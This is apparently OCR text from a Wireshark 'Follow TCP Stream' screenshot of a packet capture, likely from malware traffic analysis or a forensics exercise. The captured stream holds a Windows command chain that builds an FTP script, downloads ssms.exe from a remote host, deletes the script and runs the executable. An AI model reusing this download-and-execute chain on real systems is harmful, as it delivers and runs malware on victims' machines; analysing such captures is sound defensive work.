 Wireshark · Follow TCP Stream (tcp.stream eq 2) · traffic_kb01_a.pcap
echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >>
o &echo quit >> o &ftp -n -s:o &del /F /Q o &ssms.exe
ssms.exe
2 client pkts, 2 server pkts, 2 turns.
Entire conversation (135 byte Show data as ASCII Stream 2
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help